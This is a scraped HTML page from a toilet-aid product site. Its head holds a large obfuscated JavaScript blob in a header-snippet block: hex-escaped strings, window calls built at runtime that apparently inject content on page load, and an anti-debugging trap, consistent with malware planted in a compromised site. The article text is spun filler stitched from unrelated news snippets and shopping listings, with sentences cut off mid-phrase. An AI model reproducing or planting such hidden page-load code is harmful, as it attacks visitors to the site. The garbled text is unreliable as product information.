x61','%5Cx79%5Cx68%5Cx37%5Cx64%5Cx52%5Cx61%5Cx2f%5Cx64%5Cx54%5Cx6d%5Cx6b%5Cx78%5Cx66%5Cx72%5Cx76%5Cx72%5Cx57%5Cx51%5Cx53','%5Cx69%5Cx33%5Cx52%5Cx64%5Cx4f%5Cx38%5Cx6b%5Cx67%5Cx62%5Cx65%5Cx66%5Cx61%5Cx57%5Cx36%5Cx5a%5Cx63%5Cx4b%5Cx38%5Cx6f%5Cx75','%5Cx46%5Cx67%5Cx6a%5Cx48%5Cx79%5Cx32%5Cx54%5Cx53%5Cx41%5Cx77%5Cx35%5Cx52%5Cx79%5Cx57','%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx68%5Cx76%5Cx59%5Cx42%5Cx61','%5Cx62%5Cx64%5Cx2f%5Cx63%5Cx4b%5Cx5a%5Cx64%5Cx63%5Cx52%5Cx53%5Cx6f%5Cx58%5Cx6f%5Cx48%5Cx42%5Cx64%5Cx4f%5Cx57','%5Cx70%5Cx74%5Cx30%5Cx46%5Cx57%5Cx37%5Cx31%5Cx71%5Cx6e%5Cx38%5Cx6f%5Cx68%5Cx72%5Cx68%5Cx53','%5Cx57%5Cx4f%5Cx37%5Cx64%5Cx4a%5Cx6d%5Cx6b%5Cx37%5Cx64%5Cx38%5Cx6f%5Cx42%5Cx61%5Cx75%5Cx37%5Cx64%5Cx48%5Cx43%5Cx6f%5Cx44%5Cx68%5Cx47','%5Cx57%5Cx52%5Cx70%5Cx64%5Cx4b%5Cx43%5Cx6f%5Cx4d%5Cx65%5Cx38%5Cx6b%5Cx6a%5Cx57%5Cx36%5Cx30%5Cx63%5Cx57%5Cx36%5Cx38%5Cx52%5Cx57%5Cx4f%5Cx35%5Cx6d%5Cx72%5Cx38%5Cx6b%5Cx4d','%5Cx42%5Cx67%5Cx58%5Cx4c%5Cx71%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx47','%5Cx44%5Cx67%5Cx76%5Cx5a%5Cx44%5Cx61','%5Cx42%5Cx77%5Cx4c%5Cx4a%5Cx46%5Cx67%5Cx6e%5Cx4f%5Cx79%5Cx77%5Cx35%5Cx4e%5Cx7a%5Cx71','%5Cx74%5Cx4d%5Cx66%5Cx30%5Cx44%5Cx78%5Cx6a%5Cx4c%5Cx6c%5Cx4b%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx7a%5Cx4e%5Cx69%5Cx54%5Cx79%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx47','%5Cx57%5Cx4f%5Cx2f%5Cx64%5Cx49%5Cx47%5Cx6c%5Cx63%5Cx48%5Cx73%5Cx33%5Cx64%5Cx53%5Cx72%5Cx30%5Cx55%5Cx57%5Cx4f%5Cx4b%5Cx4a','%5Cx42%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx4f%5Cx7a%5Cx78%5Cx6a%5Cx50%5Cx44%5Cx61','%5Cx44%5Cx78%5Cx5a%5Cx63%5Cx4f%5Cx48%5Cx48%5Cx62%5Cx57%5Cx50%5Cx46%5Cx63%5Cx49%5Cx38%5Cx6b%5Cx51%5Cx57%5Cx4f%5Cx46%5Cx63%5Cx4e%5Cx57','%5Cx79%5Cx32%5Cx39%5Cx55%5Cx46%5Cx65%5Cx31%5Cx4c%5Cx7a%5Cx67%5Cx4c%5Cx48%5Cx43%5Cx61','%5Cx74%5Cx33%5Cx6a%5Cx48%5Cx42%5Cx4d%5Cx44%5Cx4c%5Cx71%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx57%5Cx52%5Cx35%5Cx51%5Cx57%5Cx35%5Cx68%5Cx64%5Cx49%5Cx75%5Cx4f%5Cx61%5Cx6c%5Cx47%5Cx5a%5Cx63%5Cx49%5Cx32%5Cx30','%5Cx7a%5Cx78%5Cx6a%5Cx59%5Cx42%5Cx33%5Cx69','%5Cx6f%5Cx43%5Cx6b%5Cx2f%5Cx57%5Cx35%5Cx2f%5Cx64%5Cx4e%5Cx6d%5Cx6f%5Cx4b%5Cx57%5Cx52%5Cx44%5Cx65%5Cx57%5Cx52%5Cx72%5Cx38%5Cx6b%5Cx47','%5Cx6b%5Cx53%5Cx6b%5Cx75%5Cx57%5Cx34%5Cx66%5Cx64%5Cx62%5Cx47%5Cx46%5Cx63%5Cx47%5Cx6d%5Cx6b%5Cx32%5Cx6d%5Cx65%5Cx30','%5Cx79%5Cx4e%5Cx5a%5Cx63%5Cx4f%5Cx48%5Cx48%5Cx62%5Cx57%5Cx4f%5Cx37%5Cx63%5Cx49%5Cx53%5Cx6f%5Cx51%5Cx57%5Cx4f%5Cx2f%5Cx63%5Cx4d%5Cx61','%5Cx79%5Cx78%5Cx62%5Cx57%5Cx42%5Cx68%5Cx4b','%5Cx57%5Cx36%5Cx48%5Cx4e%5Cx68%5Cx76%5Cx5a%5Cx64%5Cx50%5Cx4e%5Cx6c%5Cx64%5Cx56%5Cx64%5Cx39%5Cx2b%5Cx67%5Cx47','%5Cx57%5Cx37%5Cx48%5Cx2b%5Cx6b%5Cx61%5Cx2f%5Cx63%5Cx51%5Cx65%5Cx2f%5Cx64%5Cx55%5Cx5a%5Cx72%5Cx31%5Cx68%5Cx47','%5Cx43%5Cx32%5Cx76%5Cx59%5Cx44%5Cx4d%5Cx76%5Cx59%5Cx46%5Cx68%5Cx6e%5Cx57%5Cx7a%5Cx71','%5Cx44%5Cx67%5Cx76%5Cx59%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx68%5Cx6e%5Cx4c%5Cx45%5Cx47','%5Cx41%5Cx68%5Cx72%5Cx30%5Cx43%5Cx68%5Cx6d%5Cx36%5Cx6c%5Cx59%5Cx39%5Cx4e%5Cx42%5Cx57','%5Cx57%5Cx35%5Cx4f%5Cx30%5Cx6d%5Cx47%5Cx44%5Cx6b%5Cx6e%5Cx48%5Cx72%5Cx76%5Cx64%5Cx4a%5Cx53','%5Cx70%5Cx59%5Cx78%5Cx63%5Cx4b%5Cx71%5Cx38%5Cx59%5Cx57%5Cx35%5Cx46%5Cx63%5Cx47%5Cx65%5Cx70%5Cx63%5Cx4f%5Cx68%5Cx53','%5Cx57%5Cx36%5Cx30%5Cx78%5Cx57%5Cx50%5Cx71%5Cx6c%5Cx57%5Cx36%5Cx6a%5Cx59%5Cx6a%5Cx53%5Cx6f%5Cx64%5Cx6b%5Cx33%5Cx34','%5Cx79%5Cx32%5Cx6e%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx7a%5Cx77%5Cx72%5Cx50%5Cx43%5Cx57','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx42%5Cx67%5Cx4c%5Cx55%5Cx41%5Cx32%5Cx72%5Cx4c%5Cx45%5Cx61','%5Cx46%5Cx68%5Cx68%5Cx63%5Cx4a%5Cx74%5Cx53','%5Cx79%5Cx75%5Cx4c%5Cx55%5Cx7a%5Cx67%5Cx76%5Cx34%5Cx46%5Cx66%5Cx6e%5Cx4c%5Cx42%5Cx71','%5Cx46%5Cx67%5Cx44%5Cx59%5Cx44%5Cx77%5Cx69%5Cx55%5Cx42%5Cx33%5Cx6a%5Cx4e%5Cx46%5Cx61','%5Cx79%5Cx78%5Cx6a%5Cx63%5Cx42%5Cx33%5Cx72%5Cx38%5Cx42%5Cx68%5Cx72%5Cx34%5Cx6e%5Cx57','%5Cx70%5Cx4a%5Cx52%5Cx63%5Cx4a%5Cx58%5Cx30%5Cx32%5Cx57%5Cx35%5Cx4e%5Cx63%5Cx49%5Cx4b%5Cx78%5Cx63%5Cx4f%5Cx68%5Cx57','%5Cx66%5Cx43%5Cx6f%5Cx77%5Cx76%5Cx6d%5Cx6f%5Cx6d%5Cx44%5Cx47%5Cx57%5Cx4d%5Cx6e%5Cx38%5Cx6f%5Cx52%5Cx7a%5Cx30%5Cx74%5Cx63%5Cx52%5Cx47%5Cx64%5Cx63%5Cx54%5Cx61','%5Cx79%5Cx6d%5Cx6f%5Cx4c%5Cx6e%5Cx64%5Cx5a%5Cx64%5Cx52%5Cx77%5Cx39%5Cx78%5Cx57%5Cx35%5Cx61%5Cx4c%5Cx7a%5Cx47','%5Cx6b%5Cx63%5Cx47%5Cx4f%5Cx6c%5Cx49%5Cx53%5Cx50%5Cx6b%5Cx59%5Cx4b%5Cx52%5Cx6b%5Cx71','%5Cx46%5Cx65%5Cx66%5Cx4b%5Cx41%5Cx77%5Cx72%5Cx34%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx57%5Cx37%5Cx6a%5Cx46%5Cx57%5Cx52%5Cx56%5Cx64%5Cx4a%5Cx38%5Cx6b%5Cx69%5Cx62%5Cx38%5Cx6f%5Cx48%5Cx70%5Cx43%5Cx6f%5Cx43%5Cx72%5Cx61','%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx67%5Cx6e%5Cx56%5Cx79%5Cx57','%5Cx79%5Cx38%5Cx6b%5Cx69%5Cx63%5Cx38%5Cx6f%5Cx50%5Cx57%5Cx37%5Cx31%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx53%5Cx57%5Cx50%5Cx52%5Cx64%5Cx51%5Cx57','%5Cx6c%5Cx33%5Cx58%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx72%5Cx32%5Cx39%5Cx56%5Cx7a%5Cx57','%5Cx6f%5Cx74%5Cx75%5Cx57%5Cx6f%5Cx64%5Cx69%5Cx31%5Cx44%5Cx67%5Cx6a%5Cx7a%5Cx76%5Cx78%5Cx6e%5Cx72','%5Cx78%5Cx30%5Cx4a%5Cx64%5Cx53%5Cx66%5Cx48%5Cx79%5Cx57%5Cx36%5Cx74%5Cx64%5Cx4c%5Cx65%5Cx35%5Cx4c%5Cx44%5Cx47','%5Cx57%5Cx52%5Cx42%5Cx63%5Cx4e%5Cx76%5Cx6c%5Cx64%5Cx56%5Cx6d%5Cx6f%5Cx76%5Cx78%5Cx53%5Cx6b%5Cx33%5Cx57%5Cx34%5Cx6e%5Cx42%5Cx6c%5Cx61','%5Cx42%5Cx33%5Cx62%5Cx48%5Cx43%5Cx4d%5Cx6e%5Cx4f%5Cx41%5Cx78%5Cx7a%5Cx4c%5Cx6c%5Cx47','%5Cx71%5Cx38%5Cx6b%5Cx77%5Cx74%5Cx38%5Cx6b%5Cx42%5Cx6c%5Cx66%5Cx43%5Cx36%5Cx79%5Cx43%5Cx6f%5Cx4e%5Cx46%5Cx61','%5Cx43%5Cx33%5Cx72%5Cx48%5Cx42%5Cx66%5Cx6e%5Cx4c%5Cx42%5Cx77%5Cx66%5Cx55%5Cx44%5Cx61','%5Cx6f%5Cx49%5Cx43%5Cx7a%5Cx57%5Cx36%5Cx76%5Cx41%5Cx79%5Cx38%5Cx6b%5Cx77%5Cx71%5Cx67%5Cx58%5Cx6e','%5Cx7a%5Cx32%5Cx44%5Cx4c%5Cx43%5Cx47','%5Cx43%5Cx33%5Cx62%5Cx50%5Cx7a%5Cx67%5Cx76%5Cx59%5Cx46%5Cx68%5Cx44%5Cx4c%5Cx79%5Cx47','%5Cx46%5Cx53%5Cx6b%5Cx44%5Cx68%5Cx53%5Cx6f%5Cx51%5Cx57%5Cx36%5Cx62%5Cx6f%5Cx57%5Cx35%5Cx4c%5Cx49%5Cx57%5Cx50%5Cx68%5Cx64%5Cx55%5Cx57','%5Cx57%5Cx34%5Cx33%5Cx64%5Cx4e%5Cx31%5Cx33%5Cx63%5Cx52%5Cx59%5Cx4a%5Cx64%5Cx55%5Cx71%5Cx57%5Cx55%5Cx57%5Cx35%5Cx47%5Cx6b','%5Cx65%5Cx38%5Cx6b%5Cx6c%5Cx6c%5Cx72%5Cx64%5Cx63%5Cx50%5Cx77%5Cx66%5Cx33%5Cx57%5Cx50%5Cx4b%5Cx45%5Cx74%5Cx71','%5Cx64%5Cx76%5Cx4e%5Cx64%5Cx4d%5Cx38%5Cx6f%5Cx70%5Cx6d%5Cx4c%5Cx54%5Cx77%5Cx57%5Cx36%5Cx42%5Cx63%5Cx4c%5Cx43%5Cx6f%5Cx79','%5Cx42%5Cx32%5Cx31%5Cx48%5Cx41%5Cx77%5Cx34%5Cx47%5Cx75%5Cx4d%5Cx75%5Cx54%5Cx71%5Cx71','%5Cx57%5Cx35%5Cx58%5Cx75%5Cx46%5Cx4c%5Cx38%5Cx4a%5Cx68%5Cx43%5Cx6f%5Cx67%5Cx45%5Cx65%5Cx68%5Cx63%5Cx55%5Cx61','%5Cx44%5Cx68%5Cx6a%5Cx48%5Cx79%5Cx32%5Cx75','%5Cx79%5Cx77%5Cx35%5Cx52%5Cx46%5Cx68%5Cx72%5Cx31%5Cx43%5Cx4d%5Cx35%5Cx50%5Cx44%5Cx61','%5Cx41%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx4e%5Cx41%5Cx77%5Cx44%5Cx48%5Cx79%5Cx47','%5Cx64%5Cx6d%5Cx6b%5Cx43%5Cx57%5Cx35%5Cx72%5Cx4e%5Cx61%5Cx4b%5Cx70%5Cx63%5Cx4c%5Cx43%5Cx6b%5Cx4c%5Cx6d%5Cx66%5Cx65','%5Cx43%5Cx67%5Cx4c%5Cx4b%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx43%5Cx32%5Cx39%5Cx4e%5Cx42%5Cx57','%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx4e%5Cx58%5Cx48%5Cx79%5Cx32%5Cx39%5Cx56%5Cx42%5Cx47','%5Cx43%5Cx4d%5Cx66%5Cx65%5Cx57%5Cx35%5Cx68%5Cx63%5Cx50%5Cx77%5Cx4b%5Cx4c%5Cx57%5Cx34%5Cx43%5Cx64%5Cx75%5Cx71','%5Cx57%5Cx34%5Cx38%5Cx7a%5Cx57%5Cx34%5Cx56%5Cx64%5Cx4d%5Cx43%5Cx6f%5Cx50%5Cx57%5Cx4f%5Cx48%5Cx31%5Cx57%5Cx36%5Cx6c%5Cx63%5Cx49%5Cx38%5Cx6f%5Cx75','%5Cx42%5Cx4d%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx51%5Cx45%5Cx78%5Cx48%5Cx56%5Cx79%5Cx47','%5Cx57%5Cx35%5Cx38%5Cx79%5Cx73%5Cx65%5Cx71%5Cx47%5Cx61%5Cx53%5Cx6f%5Cx78%5Cx44%5Cx4c%5Cx5a%5Cx63%5Cx52%5Cx71','%5Cx6d%5Cx6d%5Cx6f%5Cx43%5Cx6e%5Cx43%5Cx6b%5Cx73%5Cx57%5Cx52%5Cx70%5Cx64%5Cx4b%5Cx76%5Cx33%5Cx64%5Cx50%5Cx6d%5Cx6b%5Cx31%5Cx57%5Cx50%5Cx34','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx39%5Cx57%5Cx7a%5Cx77%5Cx35%5Cx50%5Cx42%5Cx47','%5Cx57%5Cx50%5Cx57%5Cx51%5Cx72%5Cx66%5Cx4f%5Cx6b%5Cx57%5Cx36%5Cx75%5Cx66%5Cx57%5Cx36%5Cx30%5Cx33%5Cx57%5Cx51%5Cx38','%5Cx46%5Cx68%5Cx6e%5Cx50%5Cx43%5Cx33%5Cx72%5Cx59%5Cx41%5Cx78%5Cx47%5Cx47%5Cx79%5Cx57','%5Cx43%5Cx4d%5Cx34%5Cx47%5Cx44%5Cx67%5Cx48%5Cx50%5Cx43%5Cx59%5Cx69%5Cx50%5Cx6b%5Cx61','%5Cx76%5Cx53%5Cx6b%5Cx6c%5Cx62%5Cx43%5Cx6b%5Cx44%5Cx6d%5Cx75%5Cx7a%5Cx33%5Cx41%5Cx53%5Cx6f%5Cx38%5Cx42%5Cx71','%5Cx79%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx78%5Cx7a%5Cx76%5Cx6e%5Cx66%5Cx72%5Cx71','%5Cx57%5Cx35%5Cx48%5Cx31%5Cx64%5Cx66%5Cx5a%5Cx64%5Cx53%5Cx77%5Cx56%5Cx64%5Cx53%5Cx64%5Cx31%5Cx31%5Cx6a%5Cx61','%5Cx6f%5Cx67%5Cx69%5Cx54%5Cx6e%5Cx74%5Cx4b%5Cx5a%5Cx7a%5Cx74%5Cx69%5Cx35%5Cx6d%5Cx71','%5Cx57%5Cx36%5Cx48%5Cx7a%5Cx57%5Cx51%5Cx56%5Cx64%5Cx47%5Cx6d%5Cx6b%5Cx74%5Cx62%5Cx6d%5Cx6f%5Cx51%5Cx70%5Cx43%5Cx6f%5Cx71%5Cx76%5Cx61','%5Cx6c%5Cx6d%5Cx6b%5Cx56%5Cx46%5Cx4a%5Cx68%5Cx63%5Cx50%5Cx4e%5Cx44%5Cx35%5Cx57%5Cx4f%5Cx4b%5Cx64%5Cx77%5Cx61','%5Cx57%5Cx34%5Cx4e%5Cx64%5Cx4f%5Cx77%5Cx66%5Cx6e%5Cx74%5Cx74%5Cx78%5Cx64%5Cx51%5Cx6d%5Cx6b%5Cx70%5Cx74%5Cx76%5Cx65','%5Cx78%5Cx63%5Cx47%5Cx47%5Cx6b%5Cx4c%5Cx57%5Cx50','%5Cx79%5Cx38%5Cx6f%5Cx55%5Cx57%5Cx51%5Cx42%5Cx64%5Cx4c%5Cx43%5Cx6b%5Cx78%5Cx57%5Cx4f%5Cx34%5Cx2b%5Cx6b%5Cx6d%5Cx6f%5Cx75%5Cx57%5Cx37%5Cx56%5Cx63%5Cx54%5Cx49%5Cx52%5Cx63%5Cx55%5Cx57','%5Cx42%5Cx4e%5Cx68%5Cx63%5Cx4e%5Cx48%5Cx48%5Cx70%5Cx57%5Cx50%5Cx46%5Cx63%5Cx4b%5Cx43%5Cx6f%5Cx2f','%5Cx6c%5Cx4d%5Cx4c%5Cx55%5Cx7a%5Cx4d%5Cx39%5Cx38%5Cx7a%5Cx77%5Cx58%5Cx50%5Cx43%5Cx57','%5Cx79%5Cx4d%5Cx58%5Cx4c%5Cx41%5Cx32%5Cx54%5Cx56%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx42%5Cx67%5Cx76%5Cx38%5Cx72%5Cx32%5Cx39%5Cx56%5Cx7a%5Cx32%5Cx58%5Cx4c%5Cx79%5Cx47','%5Cx44%5Cx78%5Cx6e%5Cx4c%5Cx43%5Cx4b%5Cx66%5Cx4e%5Cx7a%5Cx77%5Cx35%5Cx30','%5Cx79%5Cx33%5Cx72%5Cx56%5Cx43%5Cx49%5Cx47%5Cx49%5Cx43%5Cx4d%5Cx76%5Cx30%5Cx44%5Cx71','%5Cx57%5Cx50%5Cx57%5Cx51%5Cx79%5Cx31%5Cx34%5Cx61%5Cx57%5Cx37%5Cx47%5Cx46%5Cx57%5Cx37%5Cx57%5Cx57%5Cx57%5Cx50%5Cx4b','%5Cx41%5Cx77%5Cx6e%5Cx5a%5Cx71%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx68%5Cx6a%5Cx56%5Cx7a%5Cx57','%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx32%5Cx39%5Cx53%5Cx7a%5Cx71','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx68%5Cx6e%5Cx54%5Cx44%5Cx67%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx41%5Cx77%5Cx35%5Cx4d%5Cx42%5Cx57'%5D;_0x59a6=function()%7Breturn%20_0x4a2551;%7D;return%20_0x59a6();%7D!_0x37b0e9%5B_0x57f4d0(0x22a)%5D(_0xfbf355)&&window%5B_0xdba3bf(0x181,'%5Cx39%5Cx26%5Cx29%5Cx40')%5D%5B_0xdba3bf(0x1d8,'%5Cx35%5Cx23%5Cx77%5Cx4f')%5D(_0x57f4d0(0x137)+_0xdba3bf(0x202,'%5Cx61%5Cx26%5Cx52%5Cx54')+_0xdba3bf(0x20b,'%5Cx57%5Cx38%5Cx36%5Cx68')+_0x57f4d0(0x220)+_0xdba3bf(0x14c,'%5Cx24%5Cx39%5Cx5e%5Cx6d')+_0x57f4d0(0x16b)+_0x57f4d0(0x1f2));;function%20_0x407320(_0x4bff7e)%7Bfunction%20_0x264933(_0x2892d2)%7Bvar%20_0x2a4547=_0x4d1b,_0x5da9e2=_0x30ea;if(typeof%20_0x2892d2===_0x5da9e2(0x1c0,'%5Cx35%5Cx23%5Cx77%5Cx4f'))return%20function(_0x44c4aa)%7B%7D%5B_0x2a4547(0x217)+'%5Cx72'%5D(_0x5da9e2(0x150,'%5Cx32%5Cx6b%5Cx55%5Cx76')+_0x2a4547(0x1b0))%5B_0x2a4547(0x132)%5D(_0x5da9e2(0x191,'%5Cx59%5Cx6a%5Cx6c%5Cx56'));else(''+_0x2892d2/_0x2892d2)%5B_0x5da9e2(0x200,'%5Cx4f%5Cx34%5Cx5d%5Cx64')%5D!==0x1%7C%7C_0x2892d2%250x14===0x0?function()%7Breturn!!%5B%5D;%7D%5B_0x2a4547(0x217)+'%5Cx72'%5D(_0x2a4547(0x18b)+_0x5da9e2(0x20e,'%5Cx6d%5Cx40%5Cx4b%5Cx47'))%5B_0x5da9e2(0x208,'%5Cx71%5Cx6e%5Cx6e%5Cx59')%5D(_0x5da9e2(0x1fa,'%5Cx33%5Cx6d%5Cx61%5Cx31')):function()%7Breturn!%5B%5D;%7D%5B_0x5da9e2(0x1d6,'%5Cx55%5Cx26%5Cx30%5Cx42')+'%5Cx72'%5D(_0x2a4547(0x18b)+_0x2a4547(0x151))%5B_0x2a4547(0x132)%5D(_0x2a4547(0x1e6)+'%5Cx74');_0x264933(++_0x2892d2);%7Dtry%7Bif(_0x4bff7e)return%20_0x264933;else%20_0x264933(0x0);%7Dcatch(_0xd4eb0c)%7B%7D%7D"))</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://toiletingwand.com/wp-content/uploads/2022/06/cropped-comfortkit_box1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toiletingwand.com/wp-content/uploads/2022/06/cropped-comfortkit_box1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toiletingwand.com/wp-content/uploads/2022/06/cropped-comfortkit_box1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toiletingwand.com/wp-content/uploads/2022/06/cropped-comfortkit_box1-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-301 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://toiletingwand.com/" rel="home" >Toilet Wand</a></p>
			
				<p class="site-description">
				Extended Butt Wiper and Shower Brush			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>  <p id="datetime"></p>
<script>
        // JavaScript code to display the current date and time
        var dateTimeElement = document.getElementById("datetime");

        function updateDateTime() {
            var currentDate = new Date();
            var options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric', hour: 'numeric', minute: 'numeric', second: 'numeric', timeZoneName: 'short' };
            var formattedDate = currentDate.toLocaleDateString(undefined, options);
            dateTimeElement.textContent = formattedDate;
        }

        // Update the date and time initially and then every second
        updateDateTime();
        setInterval(updateDateTime, 1000);
    </script>
</center>
</div>

<article id="post-301" class="post-301 post type-post status-publish format-standard hentry category-extended-butt-wiper entry">
		<header class="entry-header">
		
<h1 class="entry-title">Self Wipe Bathroom Toilet Aid</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://toiletingwand.com/author/butt-wiper/">butt wiper</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://toiletingwand.com/self-wipe-bathroom-toilet-aid/" rel="bookmark"><time class="entry-date published" datetime="2022-10-09T04:16:35+00:00">October 9, 2022</time><time class="updated" datetime="2022-11-17T05:10:14+00:00">November 17, 2022</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p>Now, wipe your shoes on the mat.</p>
<p> s safe from Amazon &mdash; for now &mdash; is the bathroom. Who knows, though? Maybe Amazon will release an Alexa-powered toilet or bidet. The company recently spent.</p>
<p><a href="https://journaltimes.com/lifestyles/faith-and-values/help-out-local-nonprofits-check-out-their-wish-list/article_b6558106-a189-5d2f-a05f-0e863127771c.html" target="_blank" rel="noopener">Help out local nonprofits, check out their wish list</a> &ndash; It provides social support and self-directed programming that helps.</p>
<p> Items we could use: Pens, highlighters, sticky notes, hand sanitizer, bathroom cleaning supplies, laundry detergent, hand.</p>
<p>These double as toilet paper, which can be a hot.</p>
<p> Administration loves to put a Band-Aid on this problem by promoting self-care. News flash: you&rsquo;re likely part of the problem and forcing.</p>
<p>This item: NV725062000EA &ndash; Self Wipe Bathroom Toilet Aid 14-3/8 x 5-7/8 x 1-3/4 $68.42 Comfort Wipe Bottom wipe Toliet aids Long Reach Self Assist toilets tools $9.30 ($9.30/Count) Fanwer Toilet Aids Tools,Long Reach Comfort Wipe,Extends Your Reach Over 15" Grips Toilet Paper or Pre-Moistened Wipes $9.99 ($9.99/count)</p>
<p><a href="https://toiletingwand.com/butt-wipe-assist/">Butt Wipe Assist</a> Review: Yes, we already know who Trump is. Here&rsquo;s why Maggie Haberman&rsquo;s book still matters &ndash; Yes, he thought it was unlikely that his son-in-law Jared Kushner &ldquo;and his skinny ass&rdquo; would be comfortable on a camping expedition. All that &mdash; and much more &mdash; already has leaked out of &ldquo;Confidence. Toilet Aid Wiper &mdash;</p>
<div class="internal-linking-related-contents-pro"><a href="https://toiletingwand.com/toilet-wiping-aid-for-handicapped/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Toilet Wiping Aid for Handicapped</span></div></a></div><p>This hygiene aid helps make post-toilet cleaning more comfortable Smooth rounded design provides more comfort than other devices and allows for accurate placement and pressure. Rotating handle (9-3/4") allows the desired amount of toilet tissue to be rolled. Made of sturdy autoclavable plastic. For your business To view pricing and availability</p>
<p>These include corn tortillas, rice, soap, tomatoes, milk, sliced bread and toilet paper. PACIC has helped stave off "7.5 percentage points of additional inflation among the 24 products in the.</p>
<p>Self-Wipe Bathroom Toilet Aid makes post-toilet cleaning possible for people with physical disabilities and mobility challenges. The aid acts as an extender of the hand. Allowing the user to have a further reach. Smooth, round design provides comfort and allows accurate placement. Features release button to discard paper after use.</p>
<p>They&rsquo;re great for anyone with restricted mobility and pregnant women as well as anyone who wants to invest in bathroom pampering.</p>
<p> need to reach for toilet paper or wipes.</p>
<p><a href="https://www.yahoo.com/lifestyle/17-sexual-wellness-products-prove-190034827.html" target="_blank" rel="noopener">17 Sexual Wellness Products That Prove Nordstrom Cares About Your Vagina</a> &ndash; Nordstrom&rsquo;s sexual wellness stock includes everything from feminine wipes to arousal serums to, of course, vibrators and other sex toys from some of the hottest names in the biz. Nordstrom has.</p>
<p>The current state and potential developments of the "Toilet Roll Market" are depicted in this research report 2022 to 2028. The report provides an in-depth analysis of the Toilet Roll Market.</p>
<p>Paper Aid Tools, Self Toilet Aids Long Reach Comfort Wipe Tool Ideal Daily Bathroom Paper Assit Replace Finger Wiping Bottom Wiper Motion Assistance 51 $1509 ($15.09/Count)$17.99 Save 5% with coupon Get it as soon as Wed, Dec 29 FREE Shipping on orders over $25 shipped by Amazon Only 4 left in stock &ndash; order soon.</p>
<p>After using the Self Wipe Bathroom Toilet Aid, the tissue can be discarded just by pressing the release button that is easily located and reached at the end of the handle. Handle measures 9 3/4" (25 cm). Angled clamp portion measures 5" (12.7 cm). Total length from top to lower tip is 14 3/4" (37.5 cm). Made of sturdy plastic. Autoclavable.</p>
<p>Flight attendants are required to keep passengers comfortable and safe. That doesn&rsquo;t require stewards to tell passengers.</p>
<p>1-48 of 123 results for "self wiping toilet aid" RESULTS Price and other details may vary based on product size and color. Juvo Toilet Aid &ndash; 18" Long Reach Personal Wiping Aid with Hygienic Cover &ndash; Easy Use Comfort Self Wiper for Toileting (SATA01) 18 Inch (Pack of 1) 6,184 $2499 ($24.99/Count)$27.99 Save 8% on 2 select item (s)</p>
